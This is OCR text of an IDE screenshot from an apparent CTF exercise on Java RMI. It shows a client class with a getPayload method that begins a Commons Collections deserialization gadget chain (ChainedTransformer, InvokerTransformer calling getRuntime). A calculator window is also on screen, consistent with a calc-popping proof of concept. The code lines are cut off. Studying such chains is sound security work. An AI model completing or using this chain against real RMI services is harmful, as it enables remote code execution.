 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help RMI - RMIClient.java [Cli
RMI Client src main java RMIClient getPayload
Project
Project
RMIClient.java
pom.xml (RMI)
RemoteServer.java
RMI D:\ctf\RMI
.idea
Client
src
main
java
ClientObject
ClientObject.class
RemoteInterface
RMIClient
resources
test
target
pom.xml
Server
src
main
java
Registry
RemoteInterface
16
17 public class RMIClient {
18 public static void main(String[] a
19 Registry registry = LocateRegi
20 // Returns an array of the nam
21 System.out.println(Arrays.toSt
22
23 RemoteInterface stub = (Remote
24 System.out.println(stub.sayHel
25 System.out.println(stub.sayGoo
26 }
27
28 @ public static Object getPayload()
29 ChainedTransformer fake = new
30 Transformer[] transformers = n
31 new ConstantTransforme
32 new InvokerTransformer
33 String.class,
34 "getRuntime",
Run: RemoteServer RMIClient
D:\JAVAS\jdk8u91\bin\java.exe ...
[Hello]
java.util.HashSet
Bye
Process finished with exit code 0
Structure
Favorites
TODO Problems Profiler Terminal Anonymous Apex Log Analyzer Illuminated Cloud Salesf
All files are up-to-date (moments ago)
55:24 CRLF UTF-8 4 spaces
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =